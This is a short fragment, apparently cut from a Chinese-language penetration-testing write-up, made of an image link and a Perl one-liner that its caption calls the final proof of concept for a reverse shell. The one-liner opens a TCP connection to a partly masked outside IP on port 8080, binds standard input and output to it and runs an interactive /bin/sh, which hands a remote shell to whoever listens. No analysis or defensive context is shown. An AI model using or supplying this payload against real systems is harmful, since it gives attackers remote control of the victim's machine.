 perl -e 'use Socket;$i="121.*.***.*";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'最终使用Perl反弹shell的POC如下: